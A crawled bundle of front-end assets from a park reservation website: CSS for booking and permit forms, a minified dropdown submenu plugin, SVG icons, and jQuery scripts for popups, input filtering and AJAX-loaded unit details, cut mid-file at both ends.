        padding-bottom: 0.75rem;
    }
}
/*Customer Application End*/


/*Customer Application Start*/
.customerApplication .box {
    height: auto;
}

.customerApplication .panel .panel-heading {
    padding: 10px;
    padding-left: 15px;
    border-radius: 5px;
    background-color: #F1F1F1;
    margin-top: 15px;
    border: 0px;
    color: var(--themeColor);
    font-size: 18px;
    font-weight: 400;
    font-family: "CircularStd-Bold";
}

.customerApplication .panel-body {
    border: 0px;
    width: 100%;
    min-width: 100%;
    border-radius: 5px;
    margin-top: 10px;
    padding: 15px;
    z-index: 1;
    position: relative;
    background-color: #F1F1F1;
}

.customerApplication .image-arrow {
    height: 25px;
    width: 25px;
    cursor: pointer;
    float: right;
    display: block;
    transform: rotate(0deg);
}

.customerApplication .ap_desc_font {
    font-size: 16px;
}

.customerApplication input[type="checkbox"] {
    width: 16px;
    height: 16px;
}

.applications .box {
    height: auto;
}

.sessions {
    max-height: 350px;
    overflow-y: auto;
}

    .sessions thead {
        position: sticky;
        background: #fff;
        top: 0px;
    }

sup.labels_change {
    top: -0.01em;
}

@media only screen and (max-width: 767px) {
    .customerApplication .ca-btn-sec, .customerApplication #btnFinalize {
        width: 100% !important;
        float: inherit;
        margin-right: 0px !important;
        padding-top: 0.75rem;
        padding-bottom: 0.75rem;
    }
}
/*Customer Application End*/
/*CustomerPermitEntry start*/
.bold_link {
    font-size: 15px;
    font-weight: 600;
}

    .bold_link:hover {
        color: var(--themeColor);
    }

.reservationDetails {
    font-size: 21px;
    font-weight: 500;
    color: var(--themeColor);
    margin-bottom: 8px;
}

.btn.btn-block.search-btn {
    padding: 8px 50px;
    width: auto;
    margin-top: 30px;
    display: inline-block;
    background: var(--themeColor);
}

    .btn.btn-block.search-btn:hover {
        background: #cbbb99;
        color: #000 !important;
    }

.select_ul {
    background: #fff;
    border-radius: 0.25rem;
    border: 1px solid #ced4da;
    min-height: 100px;
    max-height: 150px;
    overflow-x: auto;
    overflow-y: scroll;
    padding: 10px;
}

    .select_ul li {
        list-style-type: none;
        display: block;
    }

    .select_ul .select_link {
        width: 100%;
        color: #495057;
        font-size: 16px;
        font-weight: 400;
        line-height: 20px;
        text-decoration: none;
        padding: 5px 10px;
        display: inline-block;
        margin: 0;
        transition: 0s;
    }

        .select_ul .select_link:hover {
            background-color: rgba(0, 0, 0, .05);
        }

        .select_ul .select_link.active {
            background-color: #cecece;
        }

.passitem_image {
    width: 100%;
    height: 300px;
    padding: 10px;
    border: 1px solid #ddd;
}

    .passitem_image img {
        width: 100%;
        height: 100%;
        object-fit: cover;
    }

.passdetails {
    border: 1px solid #ddd;
    padding: 25px 20px;
    border-radius: 10px;
    background: #fff;
}

@media only screen and (max-width: 767px) {
    .passdetails {
        margin-top: 20px;
    }
}

.addmorelink {
    display: flex;
    align-items: center;
    justify-content: flex-end;
}

.permiraddmore_box {
    margin-top: 15px;
}

    .permiraddmore_box:first-child {
        margin-top: 0px;
    }


@media only screen and (max-width: 991px) {
    .addpermitgroup {
        margin-bottom: 8px;
    }

        .addpermitgroup:last-child {
            margin-bottom: 0px;
        }
}
/*CustomerPermitEntry end*/


/*custome select start*/
.selectBelow {
    display: inline-block;
    padding: 0;
    margin: 0px 0px 10px;
    width: 100%;
    list-style: none;
    border: solid 1px #ccc;
    border-radius: 5px;
    padding: 5px 10px;
    height: 350px;
    overflow-y: scroll;
}

    .selectBelow li {
        display: inline-block;
        width: 100%;
    }

        .selectBelow li a {
            width: 100%;
            display: inline-block;
            padding: 1px 6px;
            color: var(--themeColor);
            font-size: 16px;
            font-weight: 500;
            white-space: nowrap;
            overflow: hidden;
            text-overflow: ellipsis;
            transition: 0s;
        }

            .selectBelow li a:hover {
                color: #fff;
                background: var(--themeColor);
            }
            .selectBelow li a.active {
                color: #fff;
                background: var(--themeColor);
            }
/*custome select end*/

.sc-btn-teal.apply {
    width: 100%;
    padding: 9px 10px;
    text-align: center;
}
@media only screen and (max-width:767px) {
    .sc-btn-teal.apply {
        margin-top:15px;
    }
}
.tablewidhead th:first-child,
.tablewidhead td:first-child {
    width: 83%;
}

/*choose file css start*/
.file_choose {
    position: relative;
    margin-bottom: 15px;
}

    .file_choose .btn_choose label {
        font-size: 16px !important;
        font-weight: 500;
        padding: 5px 30px;
        background: var(--themeColor);
        color: #fff !important;
        margin: 0;
        border-radius: 5px;
        cursor: pointer;
    }

    .file_choose .btn_choose input[type=file] {
        position: absolute;
        width: 5px;
        height: 5px;
        left: 3px;
        top: 4px;
        opacity: 0;
        z-index: -10;
    }

    .file_choose .filename_text {
        font-size: 14px;
        margin-left: 5px;
        font-weight: 500;
    }
/*choose file css end*/
.selectBelow.sm {
    height: 120px;
}

.selectBelow {
    display: inline-block;
    padding: 0;
    margin: 0px 0px 10px;
    width: 100%;
    list-style: none;
    border: solid 1px #ccc;
    border-radius: 5px;
    padding: 5px 10px;
    height: 350px;
    overflow-y: scroll;
}

    .selectBelow li {
        display: inline-block;
        width: 100%;
    }

        .selectBelow li a {
            width: 100%;
            display: inline-block;
            padding: 1px 6px;
            color: var(--themeColor);
            font-size: 16px;
            font-weight: 500;
            white-space: nowrap;
            overflow: hidden;
            text-overflow: ellipsis;
            transition: 0s;
        }       

            .selectBelow li a:hover {
                color: #fff;
                background: var(--themeColor);
            }

.blackbold_text {
    font-size: 17px;
    margin-bottom: 0px;
    color: #000;
    font-weight: bold;
}

.formbtn_group {
    display: flex;
    flex-wrap:wrap;
    align-items: center;
    justify-content: flex-end;
    margin-top:15px;
}

    .formbtn_group .formbtn {
        width: 300px !important;
        min-width: 300px !important;
        margin:0px 0px 0px 30px !important;
        text-align:center;
    }

        .formbtn_group .formbtn:first-child {
            margin: 0px 0px 0px 0px !important;
        }


.from_main_passes .ca-btn-pri {
    padding: 9px;
    font-family: CircularStd-Bold;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .formbtn_group .formbtn {
        width: 250px !important;
        min-width: 250px !important;
    }
}

@media only screen and (min-width: 200px) and (max-width: 767px){
    .formbtn_group .formbtn {
        width: 100% !important;
        min-width: 100% !important;
        margin: 12px 0px 0px 0px !important;
    }
}

.onebtn {
    min-width:330px !important;
    width:330px !important;
}

@media only screen and (min-width: 200px) and (max-width: 767px){
    .onebtn {
        min-width: 100% !important;
        width: 100% !important;
        margin: 0 !important;
    }
}            




@media screen and (max-width: 991px) {

    .sessions {
        max-height: inherit;
        overflow-y: inherit;
    }
    .mores_table {
        border: 0 !important;
    }
        .mores_table table {
            border: 0 !important;
            background-color: transparent !important;
        }

        .mores_table table thead {
            border: none;
            clip: rect(0 0 0 0);
            height: 1px;
            margin: -1px;
            overflow: hidden;
            padding: 0;
            position: absolute;
            width: 1px;
        }

        .mores_table table tr {
            border: 1px solid #ddd;
            border-top: 0;
            display: block;
            margin-bottom: .625em;
        }
        .mores_table table td,
        .mores_table table th {
            width: auto !important;
        }
            .mores_table table td {
                border-bottom: 0 !important;
                display: block;
                font-size: 14px !important;
                text-align: right !important;
                padding: 7px 15px !important;
                display: flex;
                align-items: center;
                justify-content: space-between;
            }

            .mores_table table td::before {
                content: attr(data-label);
                font-weight: bold;
                text-transform: uppercase;
                color: var(--themeColor);
                margin-right: 10px;
            }

            .mores_table table td:last-child {
                border-bottom: 0;
            }


    .mores_table {
        border: 0;
    }
}

@media screen and (max-width: 1199px){
    .mores_table .pa_subtitle {
        font-size: 19px;
    }
}

.modalform_btn{
    width:100%;
    display:flex;
    align-items:center;
    justify-content:flex-end;
}
    .modalform_btn .modalbtn {
        min-width: 100px;
        width: 100px !important;
        text-align: center;
        padding: 10px;
        font-size: 15px;
        font-weight: 700;
        border-radius: 5px;
        margin: 0 0 0 15px !important;
    }
    .modalform_btn .modalbtn:first-child{
        margin-left:0px;
    }

@media screen and (max-width: 767px){
    .modalform_btn .modalbtn {
        min-width: auto;
        width: auto !important;
        padding: 8px 22px;
        font-size: 15px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://reservevaparks.com/Web/scripts/CommonFunction.js
body_size: 419
content:


function TermsOpen() {
   
    $.fancybox.open({
        'href': baseurlmain + '/themes/NewZealand/NewZealand-Static/TermsandConditions.html',
        'type': 'iframe',
        'autoSize': false,
        'width': '50%',
        'height': 500,

        beforeShow: function () {
            $(".fancybox-inner").addClass("newClass");
        }
    });
}
function FAQsOpen() {
    $.fancybox.open({
        'href': '<%=BaseURL %>' + '/themes/Queensland/Queensland-Static/FAQs.html',
        'type': 'iframe',
        'autoSize': false,
        'width': '50%',
        'height': 500,
        beforeShow: function () {
            $(".fancybox-inner").addClass("newClass");
        }
    });
}
function FAQNsOpen() {
    $.fancybox.open({
        'href': baseurlmain + '/themes/NewZealand/NewZealand-Static/FAQs.html',
        'type': 'iframe',
        'autoSize': false,
        'width': '50%',
        'height': 500,
        beforeShow: function () {
            $(".fancybox-inner").addClass("newClass");
        }
    });
}

function PreventEmojisOnInput(elementId)
{
    const element = document.getElementById(elementId);
    if (element != null) {
        element.addEventListener("input", event => {
            element.value = element.value.replace(/[^a-zA-Z0-9.'\\s]+/, '');
        }, false);
    }
}
function PreventEmojisOnPhoneNumber(elementId) {
    const element = document.getElementById(elementId);
    if (element != null) {
        element.addEventListener("input", event => {
            element.value = element.value.replace(/[^0-9.'()+\-\s]+/, '');
        }, false);
    }
}
function PreventEmojisOnEmail(elementId) {
    const element = document.getElementById(elementId);
    if (element != null) {
        element.addEventListener("input", event => {
            element.value = element.value.replace(/[^a-zA-Z0-9.@'_\-\s]+/, '');
        }, false);
    }
}
function PreventEmojisOnAddress(elementId) {
    const element = document.getElementById(elementId);
    if (element != null) {
        element.addEventListener("input", event => {
            element.value = element.value.replace(/[^a-zA-Z0-9.\\//,&+_\-\s]+/, '');
        }, false);
    }
}
function PreventDoubleDashedOnInput(elementId) {
    const element = document.getElementById(elementId);
    if (element != null) {
        element.addEventListener("input", event => {
            element.value = element.value.replace(/--/g, '-');
        }, false);
    }
}
function ShowHidePassword(imgControl, textboxControl) {    
    if ($(imgControl).attr('src') === baseurlmain + '/CommonThemes/Images/eye-fill.png') {
        $(imgControl).attr('src', baseurlmain + '/CommonThemes/Images/eye-slash-fill.png');
    } else {
        $(imgControl).attr('src', baseurlmain + '/CommonThemes/Images/eye-fill.png');
    }
    $(textboxControl).attr('type') === 'password' ? $(textboxControl).attr('type', 'text') : $(textboxControl).attr('type', 'password')
}

--- FILE ---
content_type: image/svg+xml
request_url: https://reservevaparks.com/Web/CommonThemes/Images/close-time.svg
body_size: 581
content:
<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.043 20.9395C4.52012 20.9395 0.0429688 16.4623 0.0429688 10.9395C0.0429688 5.4166 4.52012 0.939453 10.043 0.939453C15.5658 0.939453 20.043 5.4166 20.043 10.9395C20.043 16.4623 15.5658 20.9395 10.043 20.9395ZM10.043 18.9395C14.4613 18.9395 18.043 15.3578 18.043 10.9395C18.043 6.52117 14.4613 2.93945 10.043 2.93945C5.62469 2.93945 2.04297 6.52117 2.04297 10.9395C2.04297 15.3578 5.62469 18.9395 10.043 18.9395ZM10.043 9.52525L12.8714 6.69681L14.2856 8.11102L11.4572 10.9395L14.2856 13.7679L12.8714 15.1821L10.043 12.3537L7.21454 15.1821L5.80033 13.7679L8.62877 10.9395L5.80033 8.11102L7.21454 6.69681L10.043 9.52525Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://reservevaparks.com/Web/scripts/bootstrap-submenu.min.js
body_size: 607
content:
"use strict"; !function (e) { "function" == typeof define && define.amd ? define(["jquery"], e) : "object" == typeof exports ? module.exports = e(require("jquery")) : e(jQuery) }(function (e) { function t(t) { this.$element = e(t), this.$main = this.$element.closest(".dropdown, .btn-group"), this.$menu = this.$element.parent(), this.$drop = this.$menu.parent().parent(), this.$menus = this.$menu.siblings(".dropdown-submenu"); var i = this.$menu.find("> .dropdown-menu > " + n); this.$submenus = i.filter(".dropdown-submenu"), this.$items = i.not(".dropdown-submenu"), this.init() } var n = ":not(.disabled, .divider, .dropdown-header)"; return t.prototype = { init: function () { this.$element.on("click.bs.dropdown", this.click.bind(this)), this.$element.keydown(this.keydown.bind(this)), this.$menu.on("hide.bs.submenu", this.hide.bind(this)), this.$items.keydown(this.item_keydown.bind(this)), this.$menu.nextAll(n + ":first:not(.dropdown-submenu)").children("a").keydown(this.next_keydown.bind(this)) }, click: function (e) { e.stopPropagation(), this.toggle() }, toggle: function () { this.$menu.hasClass("open") ? this.close() : (this.$menu.addClass("open"), this.$menus.trigger("hide.bs.submenu")) }, hide: function (e) { e.stopPropagation(), this.close() }, close: function () { this.$menu.removeClass("open"), this.$submenus.trigger("hide.bs.submenu") }, keydown: function (e) { if (/^(32|38|40)$/.test(e.keyCode) && e.preventDefault(), /^(13|32)$/.test(e.keyCode)) this.toggle(); else if (/^(27|38|40)$/.test(e.keyCode)) if (e.stopPropagation(), 27 == e.keyCode) this.$menu.hasClass("open") ? this.close() : (this.$menus.trigger("hide.bs.submenu"), this.$drop.removeClass("open").children("a").focus()); else { var t = this.$main.find("li:not(.disabled):visible > a"), n = t.index(e.target); if (38 == e.keyCode && 0 !== n) n--; else { if (40 != e.keyCode || n === t.length - 1) return; n++ } t.eq(n).focus() } }, item_keydown: function (e) { 27 == e.keyCode && (e.stopPropagation(), this.close(), this.$element.focus()) }, next_keydown: function (e) { if (38 == e.keyCode) { e.preventDefault(), e.stopPropagation(); var t = this.$drop.find("li:not(.disabled):visible > a"), n = t.index(e.target); t.eq(n - 1).focus() } } }, e.fn.submenupicker = function (n) { var i = this instanceof e ? this : e(n); return i.each(function () { var n = e.data(this, "bs.submenu"); n || (n = new t(this), e.data(this, "bs.submenu", n)) }) } });

--- FILE ---
content_type: image/svg+xml
request_url: https://reservevaparks.com/Web/CommonThemes/Images/time-down.svg
body_size: 308
content:
<svg width="17" height="10" viewBox="0 0 17 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.4715 1.53055L8.97147 9.03055C8.90182 9.10029 8.8191 9.15561 8.72805 9.19335C8.637 9.23109 8.53941 9.25052 8.44085 9.25052C8.34229 9.25052 8.24469 9.23109 8.15364 9.19335C8.06259 9.15561 7.97988 9.10029 7.91022 9.03055L0.410222 1.53055C0.269491 1.38982 0.19043 1.19895 0.19043 0.999929C0.19043 0.800906 0.269491 0.610034 0.410222 0.469303C0.550952 0.328573 0.741824 0.249512 0.940847 0.249512C1.13987 0.249512 1.33074 0.328573 1.47147 0.469303L8.44085 7.43962L15.4102 0.469303C15.4799 0.399621 15.5626 0.344345 15.6537 0.306633C15.7447 0.268921 15.8423 0.249512 15.9408 0.249512C16.0394 0.249512 16.137 0.268921 16.228 0.306633C16.3191 0.344345 16.4018 0.399621 16.4715 0.469303C16.5412 0.538986 16.5964 0.621712 16.6341 0.712756C16.6719 0.803801 16.6913 0.901383 16.6913 0.999929C16.6913 1.09847 16.6719 1.19606 16.6341 1.2871C16.5964 1.37815 16.5412 1.46087 16.4715 1.53055Z" fill="#848484"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://reservevaparks.com/Web/scripts/main.js?v1.2.0
body_size: 4033
content:

// DETERMINE WHAT BROWSER WE ARE WORKING WITH
var agt = navigator.userAgent.toLowerCase();

var major = parseInt(navigator.appVersion);
var minor = parseFloat(navigator.appVersion);

var ie = ((agt.indexOf("msie") != -1) && (agt.indexOf("opera") == -1));
var ie6 = (this.ie && (this.major == 4) && (agt.indexOf("msie 6.") != -1));

var defaultElement = null;
var RDRRestrictionMinMaxStay = "";
/*
-------------------------------------------------------------------------------
MESSAGE BOX CONTROL
-------------------------------------------------------------------------------
*/
function messagebox_close() {
    $("div[id*=messageBoxLightbox]").hide();
}


/*
-------------------------------------------------------------------------------
MAIN PROCESSING ON LOAD
-------------------------------------------------------------------------------
*/
//document.observe
//    (
//        "dom:loaded",
//        function () {
//            // CREATE NIFTY BORDERS
//            // ONLY FOR NON-IE6
//            if (ie6 == false && NiftyCheck() == true) {
//                //RoundedTop("div.header_window","transparent","white");
//            }

//            // ANIMATE ACTIVITY NODE TREE CONTROL
//            // ONLY FOR NON-IE6 BROWSERS
//            if (ie6 == false) {
//                if ($("currentNodePanel") != null) {
//                    Element.hide("currentNodePanel");
//                    Effect.BlindDown("currentNodePanel");
//                }
//            }

//            // SHOW MESSAGE BOX CONTROL
//            try {
//                var htmlMessageBox = $("#messageBox");

//                if (htmlMessageBox != null) {
//                    htmlMessageBox.show();
//                    htmlMessageBox.focus();
//                }
//            }
//            catch (e) {
//            }

//            // HIDE PRELOADING DIALOG
//            // IE6 ARTIFICIALLY DELAYED BY 2 SECONDS
//            var htmlMainLoading = $("main_loading");
//            var htmlMain = $("main");

//            if (htmlMainLoading != null && htmlMain != null) {
//                var seconds = 0.1;

//                // HIDE PRELOADER
//                (
//                    function () {
//                        htmlMainLoading.setStyle({ display: 'none' });
//                        htmlMain.setStyle({ visibility: 'visible' });
//                    }
//                ).delay(seconds);

//                // FOCUS ON DESIRED OBJECT
//                (
//                    function () {
//                        try {
//                            // SELECT DEFAULT ELEMENT
//                            if (defaultElement != null) {
//                                defaultElement.focus();
//                            }
//                        }
//                        catch (e) {
//                        }
//                    }
//                ).delay(seconds + 1);
//            }
//        }
//    );

$(document).ready(function (e) {

    if (ie6 == false && NiftyCheck() == true) {
        //RoundedTop("div.header_window","transparent","white");
    }


    // SHOW MESSAGE BOX CONTROL

    var htmlMessageBox = $("#messageBox");

    if (htmlMessageBox != null) {
        htmlMessageBox.show();
        htmlMessageBox.focus();
    }

  
    // HIDE PRELOADING DIALOG
    // IE6 ARTIFICIALLY DELAYED BY 2 SECONDS
    var htmlMainLoading = $("#main_loading");
    var htmlMain = $("#main");

    if (htmlMainLoading != null && htmlMain != null) {
        var seconds = 0.1;

        // HIDE PRELOADER

        htmlMainLoading.css('display', 'none').delay(seconds);;
        htmlMain.css('visibility', 'visible').delay(seconds);;

        // FOCUS ON DESIRED OBJECT
        // SELECT DEFAULT ELEMENT
        if (defaultElement != null) {
            defaultElement.focus().delay(seconds + 1);
        }
        htmlMessageBox.center();


    }
}
);

jQuery.fn.center = function () {

    this.css("position", "absolute");
    this.css("top", ($(window).height() - this.height()) / 2 + $(window).scrollTop() + "px");
    this.css("left", ($(window).width() - this.width()) / 2 + $(window).scrollLeft() + "px");
    return this;
}
/*
-------------------------------------------------------------------------------
PROCESSING GEARS
-------------------------------------------------------------------------------
*/
function SourceForProcessingOrderGears() {

    var path = window.location.pathname;
    var count = 0;


    for (i = 0; i < path.length; i++) {
        if (path[i] == '/') {
            count++;
        }
    }

    if (count == 2)
        return "./images/layout/processing_order_gears.gif";
    else
        return "../images/layout/processing_order_gears.gif";
}

function SourceForProcessingGears() {


    var path = window.location.pathname;

    var count = 0;
    for (i = 0; i < path.length; i++) {
        if (path[i] == '/') {
            count++;
        }
    }

    if (count == 2)
        return "./images/layout/processing_gears.gif";
    else
        return "../images/layout/processing_gears.gif";
}

var processing_order_gears = SourceForProcessingOrderGears();
var processing_gears = SourceForProcessingGears();

var preloadGearsImg = new Image(25, 25);
var rootContext = document.body.getAttribute("data-root");
//preloadGearsImg.src = "../images/layout/processing_order_gears.gif";
preloadGearsImg.src = processing_order_gears;

var preloadGearsImg2 = new Image(25, 25);
//preloadGearsImg2.src="../images/layout/processing_order_gears.gif"; 
preloadGearsImg2.src = processing_order_gears;

var preloadGearsImg3 = new Image(25, 25);
//preloadGearsImg3.src="../images/layout/processing_order_gears.gif"; 
preloadGearsImg3.src = processing_order_gears;

var preloadGearsImg4 = new Image(25, 25);
//preloadGearsImg4.src="../images/layout/processing_gears.gif"; 
preloadGearsImg4.src = processing_gears;

var preloadGearsImg5 = new Image(25, 25);
//preloadGearsImg5.src="../images/layout/processing_gears.gif"; 
preloadGearsImg5.src = processing_gears;

var preloadGearsImg6 = new Image(25, 25);
//preloadGearsImg6.src="../images/layout/processing_gears.gif"; 
preloadGearsImg6.src = processing_gears;

function swapWithProcessingGears(target, isOrder) {
    if (target == null) {
        //alert("Error: The target of the processing gears animation is null.");

        return;
    }

    var htmlGears;

    if (isOrder == true) {
        //htmlGears = new Element('div', { 'class': 'processingOrderGears' }).update("&nbsp;");

        //Element.insert(target, { 'before': htmlGears });
        $("#" + target)
            .before('<div class="processingOrderGears"></div>');
    }
    else {


        $("#" + target)
            .before('<div class="processingGears"></div>');
    }

    $("#" + target).remove();

    //    // DISABLE ENTIRE FORM
    //    $('aspnetForm').disable();
}

/*
-------------------------------------------------------------------------------
CLOUD TIP REGISTRATION
-------------------------------------------------------------------------------
*/
var mouseX = 0;
var mouseY = 0;

var cloudTipShowDelay = 2;
var cloudTipHideCheckDelay = 3;

var cloudTipFocusElement = null;
var cloudTipHasMouse = false;
var shouldShowCloudTip = true;
var shouldReorientCloudTip = false;
var cloudTipUrl = null;

var cloudTipUpdater = null;


$(window).mousemove(defineMouseCoords);

function defineMouseCoords(e) {
    if (shouldReorientCloudTip == true) {

        mouseX = e.clientX;
        mouseY = e.clientY;

        if (cloudTipHasMouse == true) {
            reorientCloudTip();
        }
    }
}

function createPendingCloudTip(element, url) {
    // IE NOT SUPPORTED AT THIS TIME
    // if (ie) return;

    shouldShowCloudTip = true;

    cloudTipFocusElement = element;
    cloudTipUrl = url;

    showCloudTip.delay(cloudTipShowDelay);
}

function showPopUp(element, url) {

    hideCloudTip();

    window.open(url);

}

function checkForPendingHideForCloudTip() {
    if (cloudTipHasMouse == true) {
        checkForPendingHideForCloudTip.delay(cloudTipHideCheckDelay);
    }
    else {
        hideCloudTip();
    }
}

function showCloudTip() {
    if (cloudTipHasMouse == false) {
        return;
    }

    $("#cloudTip_bg").show();
    // FADE LOOKS NICE BUT LAGGY IN FIREFOX
    /*
    $("cloudTip_bg").style.opacity = '0';
    Effect.Appear("cloudTip_bg", { duration: 0.5 });
    */

    // LOADING
    if (cloudTipUpdater == null) {
        cloudTipUpdater = $.ajax({
            url: cloudTipUrl,
            type: "get",


            success: function (returnData) {
                $("#cloudTip_bg").center();

                $("#cloudTipContent").html(returnData);
            },
            error: function (e) {
                alert(e);
            }
        });
    }
    checkForPendingHideForCloudTip.delay(cloudTipHideCheckDelay);
}

function showPopWindow(e, url, iconid) {

    cloudTipUrl = url;
    $("#cloudTip_bg").show();
    $.ajax({
        url: cloudTipUrl,
        type: "get",
        success: function (returnData) {
            $("#cloudTipContent").css("top", $(window).scrollTop() + $(window).height() + "px");
            $("#cloudTipContent").html(returnData);
        },
        error: function (e) {
            $("#cloudTip_bg").html("some error occured.");
        }
    });
    return false;

}

function showPopWindowAdvanceSearchRDR(e, iconid, cond, column, row, is_available, is_filtered, min_stay, max_stay, IsWalkin) {
    var selectedNights = $("#Grid_ddlNights").val();
    if (selectedNights < min_stay) {
        var restrictionMSG = RDRRestrictionMinMaxStay.replace('{0}', min_stay);
        $("#messageBoxLightbox2").css("z-index", 1300);
        $("#messageBoxLightbox2 .modal-body").html(restrictionMSG);
        $("#messageBoxLightbox2 .modal-title").html("Information");
        $('#messageBoxLightbox2').modal();
        return true;
    }
    $('#UnitDetailsModel').on('hidden.bs.modal', function () {
        var element = e;
        $(element.toElement).focus();
    });
    $('#divUnitGridBody').css('pointer-events', 'none');
    $('.custom-div-icon').css('pointer-events', 'none');

    $(".blue_brd_box").find("div").css("background-color", "");
    $(".blue_brd_box").find("div").css("color", "");
    $(".popupdtm").hide();
    StartLoaders();
    var columnnew = parseInt(column);
    var rownew = parseInt(row);
    bAvailabilityCell_click(columnnew, rownew);
     
    

    //if (IsNotAvailable) {
    //    if ($('input[id*="hdnnotavailableunit"]').val() == "1") {
    //        $("#messageBoxLightbox2 .modal-body").html("There was a problem making the requested selection.<br/> The unit is not available for the date(s) specified");

    //        $("#myModalLabel").html("Alert");
    //        $("#messageBoxLightbox2").on('shown.bs.modal', function () {
    //            $(this).find('.modal-content').focus();
    //        });
    //        $('#messageBoxLightbox2').modal();
    //        EndLoaders();
    //        return false;
    //    }
    //}
     
    ClickUnitDetailsOpen(iconid, cond, (IsNotAvailable == 1 ? false : true), is_filtered, IsWalkin);

    $("#reserveUnit").on('show', function () {
        $(this).find('.special_row_pop').focus();
    });
    updategrid(cond.toString().split(' ')[0]);

    //setTimeout(testsize, 2000);

    return false;

}

function showPopWindowNSSSiteRDR(unitTypeId, facilityId, is_available, is_filtered) {
    var selectedNights = $("#ddlNightsSearchUnitAvailbity").val();
    var selectedDate = $("#mainContent_SearchUnitAvailbity_txtArrivalDate").val();
    StartLoaders();
    ClickNssUnitDetailsOpen(unitTypeId, facilityId,selectedDate);
    $("#reserveUnit").on('show', function () {
        $(this).find('.special_row_pop').focus();
    });
    return false;
}

function showPopWindowAdvanceSearch(e, url, iconid, cond, column, row) {
    
    $(".blue_brd_box").find("div").css("background-color", "");
    $(".blue_brd_box").find("div").css("color", "");
    $(".popupdtm").hide();
    StartLoaders();
    var columnnew = parseInt(column);
    var rownew = parseInt(row);
    bAvailabilityCell_click(columnnew, rownew);
    cloudTipUrl = url;
    if (IsNotAvailable)
    {
        if ($('input[id*="hdnnotavailableunit"]').val() == "1") {
            $("#messageBoxLightbox2 .modal-body").html("There was a problem making the requested selection.<br/> The unit is not available for the date(s) specified");

            $("#myModalLabel").html("Alert");
            $("#messageBoxLightbox2").on('shown.bs.modal', function () {
                $(this).find('.modal-content').focus();
            });
            $('#messageBoxLightbox2').modal();
            EndLoaders();
            return false;
        }
    }
    //
    $.ajax({
        url: cloudTipUrl + "&isunitnotavailable=" + IsNotAvailable,
        type: "get",
        success: function (returnData) {
            //
            
            $("#cloudTip_bg").show();
            $("#cloudTipContent").css("top", $(window).scrollTop() + $(window).height() + "px");
            setTimeout(function () {
                $('#UnitDetailsModel1').modal();
            }, 150);
            $("#cloudTipContent").html(returnData);
            $("#ddlPopupNights").val($("#Grid_ddlNights").val());
            EndLoaders();
        },
        error: function (e) {
            window.location.href = '../Default.aspx';
            $("#cloudTip_bg").html("some error occured.");
        }
    });
   
    $("#reserveUnit").on('show', function () {
        $(this).find('.special_row_pop').focus();
    });
    updategrid(cond.toString().split(' ')[0]);
    
    //setTimeout(testsize, 2000);
    
    return false;

}

function showPopWindowAdvanceSearchgw(url) {
    //
    StartLoaders();
    $.ajax({
        url: cloudTipUrl,
        type: "get",
        success: function (returnData) {
            ////
            $("#cloudTip_bg").show();
            $("#cloudTipContent").css("top", $(window).scrollTop() + $(window).height() + "px");
            $("#cloudTipContent").html(returnData);
            EndLoaders();
        },
        error: function (e) {
            window.location.href = '../Default.aspx';
            $("#cloudTip_bg").html("some error occured.");
        }
    });
    return false;

}

function showPopWindowForMap(url) {

    cloudTipUrl = url;
    $("#cloudTip_bg").show();
    $("#cloudTipContent").html("Loading content...");

    // LOADING

    $.ajax({
        url: cloudTipUrl,
        type: "get",


        success: function (returnData) {

            //$("#cloudTip_bg").css("top", '805px');
            //$("#cloudTip_bg").css("left",'333px');
            setTimeout(function () {
                $('#UnitDetailsModel1').modal();
            }, 150);
            $("#cloudTipContent").html(returnData);

        }, beforeSend: function () {

            $("#cloudTipContent").html("Loading content...");

        },

        error: function (e) {
            
            alert("showPopWindowForMap");
            //window.location.href = '../Default.aspx';
        }
    }).done(function () {



    });
}

function hideCloudTip() {
    $("#UnitDetailsModel1").modal("hide");
    cloudTipFocusElement = null;
    shouldShowCloudTip = false;
    return false;
}

function cloudTipUpdater_onComplete() {
    reorientCloudTip();
}

function cloudTipUpdater2_onComplete() {
    $("#cloudTip_bg").css("top", mouseY + 'px');
    $("#cloudTip_bg").css("left", mouseY + 'px');
}

function reorientCloudTip() {
    var topY = mouseY;
    var leftX = mouseX;
    var shouldPopOnTop = false;
    shouldPopOnTop = topY > $(window).height() ? true : false;

    if (shouldPopOnTop == true) {
        topY -= $("#cloudTip_bg").height();
        topY -= 10;
    } else {
        topY += 30;
    }

    var shouldPopOnLeft = leftX > ($(window).height() / 2) ? true : false;

    if (shouldPopOnLeft == true) {
        leftX -= $("#cloudTip_bg").width();
        leftX += 25;
    } else {
        leftX += 30;
    }

    //$("#cloudTip_bg").style.top = topY + 'px';
    //$("#cloudTip_bg").style.left = leftX + 'px';
    $("#cloudTip_bg").css("top", topY + 'px');
    $("#cloudTip_bg").css("left", leftX + 'px');

    //      $("cloudTip_bg").style.top = '500px';
    //       $("cloudTip_bg").style.left = '250px';
    //       $("cloudTip_bg").style.position = 'fixed'
    //       $("cloudTip_bg").style.margin-top: '-50px'; 
    //       $("cloudTip_bg").style.margin-left: '-100px'; 
}



// Nexuslink
$(document).ready(function () {

    $("#accrodion").click(function () {
        $("#accrodion-panel").slideToggle("slow");

    });

    $("#indicators").click(function () {
        $("#indicators-panel").slideToggle("slow");

    });


    $("#hints").click(function () {
        $("#hints-panel").slideToggle("slow");

    });



    $("body").on('click', '.accrodion_plus', function () {
        // $(".plus{background-position:center -24px;}").slideToggle("slow");
        $('.plus').css('background-position', 'center -24px');
        $('.show-lagend').html('HIDE LEGEND');
        $(this).addClass('accrodion_less');
        $(this).removeClass('accrodion_plus');
    });
    $("body").on('click', '.accrodion_less', function () {
        // $(".plus{background-position:center -24px;}").slideToggle("slow");
        $('.plus').css('background-position', 'center 6px');
        $('.show-lagend').html('SHOW LEGEND');
        $(this).addClass('accrodion_plus');
        $(this).removeClass('accrodion_less');
    });



    $("body").on('click', '.indicators_plus', function () {
        // $(".plus{background-position:center -24px;}").slideToggle("slow");
        $('.indicators-plus').css('background-position', 'center -24px');
        $(this).addClass('indicators_less');
        $(this).removeClass('indicators_plus');
    });
    $("body").on('click', '.indicators_less', function () {
        // $(".plus{background-position:center -24px;}").slideToggle("slow");
        $('.indicators-plus').css('background-position', 'center 6px');
        $(this).addClass('indicators_plus');
        $(this).removeClass('indicators_less');
    });

